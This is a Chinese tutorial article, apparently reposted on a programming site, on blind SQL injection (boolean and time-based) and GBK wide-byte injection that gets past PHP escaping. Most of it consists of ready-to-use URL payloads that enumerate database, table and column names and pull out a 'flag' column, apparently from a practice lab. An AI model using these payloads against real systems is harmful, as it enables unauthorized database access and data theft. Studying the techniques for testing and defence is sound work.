目录盲注布尔盲注时间盲注盲注函数length() 函数 返回字符串的长度演示语句burp抓包演示宽字节注入PHP魔术函数开启方式开启效果作用绕过方法宽字节注入总结 盲注 有

有时目标存在注入,但在页面上没有任何回显,此时,我们需要利用一些方法进行判断或者尝试得到数据,这个过程称之为盲注。

时间盲注其实和布尔盲注其实没有什么太大的区别,只不过是一个依靠页面是否正常判断,一个是否延时判断,在操作上其实也差不多,只不过时间注入多一个if()

布尔很明显就是true和false,也就是说它只会根据信息返回true和false,也就是没有了之前的报错信息。

界面返回值只有一种true,无论输入任何值,返回情况都会按照正常的来处理。加入特定的时间函数,通过查看WEB页面返回的时间差来判断注入的语句是否正确。

?id=1 and length(database())>1substr() 截取字符串 , 从第一位截取一个

?id=1 and substr(database(),1,1)='k'ord()/ascii() 返回字符的ascii码

?id=1 and ord(substr(database(),1,1))=107limit 0,1 显示第一条

substr(截取的内容,截取的位数,截取的个数)

substr(database(),1,1) 显示第一位字符

时间型:sleep(n) 将程序挂起一段时间,n为n秒

if(expr1,expr2,expr3) 判断语句 如果第一个语句正确就执行第二个语句,如果错误执行第三个语句

?id=1' and if(length(database())=8,1,sleep(5))-- +猜数据库的长度;

?id=1 and (length(database()))>11#

猜测数据库的库名:

?id=1 and ascii(substr(database(),1,1))>1#

猜表名(示例为查询第一个表名)

and length((select table_name from infORMation_schema.tables where table_schema=database() limit 0,1))=6 //注意括号问题

and substr((select table_name from information_schema.tables where table_schema='kanwolongxia' limit 0,1),1,1)='l'

猜第一个字段名第一个字符:

and substr((select column_name from information_schema.columns where table_name='loflag' limit 0,1),1,1)='i'

猜第一个字段名第二个字符:

and substr((select column_name from information_schema.columns where table_name='loflag' limit 0,1),2,1)='i'

猜第二个字段名:

and substr((select column_name from information_schema.columns where table_name='loflag' limit 1,1),2,1)='l'#

猜字段中的内容:

and (ascii(substr(( select flaglo from loflag limit 0,1),1,1)))=122

时间盲注猜测数据库的长度:

?id=1" and if(length(database())=12,sleep(5),1) -- +

猜测数据库的库名:

if(ascii(substr(database(),1,1))>120,0,sleep(10)) --+

猜测数据库中表的长度:

?id=1" and if(length((select table_name from information_schema.tables where table_schema=database() limit 0,1))=6,sleep(5),1) -- +

猜测数据库中的表名:

?id=1" and if(ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=120,sleep(5),1) -- +

猜测表中的字段名的长度:

?id=1" and if(length((select column_name from information_schema.columns where table_schema=database() and table_name='loflag' limit 0,1))=2,sleep(5),111) -- +

猜测表中的字段名:

?id=1" and if(ascii(substr((select column_name from information_schema.columns where table_schema=database() and table_name='loflag' limit 0,1),1,1))=73,sleep(5),111) -- +

猜测字段中内容的长度:

?id=1" and if(length((select flaglo from loflag limit 0,1))=111,sleep(5),111) -- +

猜测字段中的内容:

?id=1" and if((ascii(substr((select flaglo from loflag limit 0,1),1,1)))=120,sleep(5),111) -- +

先判断长度,再判断内容



php在版本5.4开始将魔术引号的设置转化为特定函数addalashes()使用,$b = addcslashes($_REQUEST[8]);不在配置文件中打开【原因是将安全编码交给了用户自己,避免用户过度依赖造成安全隐患】,或者在php.ini中修改。

当PHP的传参中有特殊字符就会再前面加转义字符’\’,来做一定的过滤

单引号和双引号内的一切都是字符串,那我们输入的东西如果不能闭合掉单引号和双引号,我们的输入就不会当作代码执行,就无法产生SQL注入,那我们该怎么办?



POST、GET、COOKIE),$_SERVER就在作用域之外。尽管现在呼吁所有的程序都使用unicode编码,所有的网站都使用utf-8编码,来一个统一的国际规范。但仍然有很多,包括国内及国外(特别是非英语国家)的一些cms,仍然使用着自己国家的一套编码,比如我国的gbk、gb2312,作为自己默认的编码类型。也有一些cms为了考虑老用户,推出了gbk和utf-8两个版本(例如:dedecms)

我们就以gbk字符编码为例,拉开帷幕。GBK【双字符编码】全称《汉字内码扩展规范》,gbk是一种多字符编码【多个字符组在一起成为一个字】。他使用了双字节编码方案,因为双字节编码所以gbk编码汉字,占用2个字节。一个utf-8编码的汉字,占用3个字节。

SET NAMES 'gbk'或是 SET character_set_client =gbkSET NAMES 'gbk' 或是SET character_set_client =gbk 进行了一次编码,但是又由于一些不经意的字符集转换导致了宽字节注入。?id=1%df' uNIOn select 1,2, column_name from information_schema.columns where table_name=(select table_name from information_schema.tables where table_schema=database() limit 0,1)-- +?id=1%df' union select 1,2, column_name from information_schema.columns where table_name=0x6368696e615f666c6167 limit 1,1-- +

到此这篇关于SQL注入篇学习之盲注/宽字节注入的文章就介绍到这了,更多相关SQL盲注/宽字节注入内容请搜索编程网以前的文章或继续浏览下面的相关文章希望大家以后多多支持编程网!

--结束END--

本文标题: SQL注入篇学习之盲注/宽字节注入

本文链接: https://www.lsjlt.com/news/141055.html(转载时请注明来源链接)

有问题或投稿请发送至: 邮箱/279061341@qq.com QQ/279061341

下载Word文档到电脑,方便收藏和打印~

2024-03-01

2024-03-01

2024-02-29

2024-02-29

2024-02-29

2024-02-29

2024-02-29

2024-02-29

2024-02-29

2024-02-29

回答

回答

回答

回答

回答

回答

回答

回答

回答

回答

0